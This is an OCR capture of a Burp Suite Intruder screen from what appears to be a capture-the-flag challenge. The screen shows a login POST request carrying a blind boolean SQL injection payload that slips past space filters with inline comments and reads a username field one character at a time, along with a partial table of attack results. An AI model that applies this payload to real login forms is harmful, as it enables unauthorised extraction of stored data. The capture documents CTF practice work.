 Burp Suite Professional v2.0.11beta - Tem
Intruder attack 63
Burp Project Intruder Repeater W
Attack Save Columns
Dashboard Target Proxy Intruder
Results Target Positions Payloads Options
1 × 2 × 3 × 4 × 5 × ...
Filter: Showing all items ?
Target Positions Payloads Option
Request Payload Status Error Timeout Length Comment
103 102 200 922
104 103 200 922
105 104 200 921
106 105 200 921
107 106 200 921
108 107 200 921
109 108 200 921
110 109 200 921
111 110 200 921
112 111 200 921
113 112 200 921
? Payload Positions
Start attack
Configure the positions where
Attack type: Sniper
Add §
Clear §
Auto §
Refresh
Request Response
Raw Headers Hex HTML Render
submit
Failed!
Finished
POST /login HTTP/1.
Host: week-3.hgame.
User-Agent: Mozilla/
Accept: text/html,app
Accept-Language: zh
Accept-Encoding: gzi
Content-Type: applic
Content-Length: 28
Origin: http://week-3
Connection: close
Referer: http://week-
Cookie: _ga_P1E9Z5L
zNRPXxemvVCWQjM0UaHrp3fcp94r406wG1fkt_gEVmTVcppcA==
Upgrade-Insecure-Requests: 1
username=testuser&password=11'/**/or/**/ascii(right(left((select/**/UsErN4me/**/from/**/User1nf0mAt1on/**/limit/**/1),1),1))>§§#
? < + > Type a search term 0 matches Clear
1 payload position Length: 955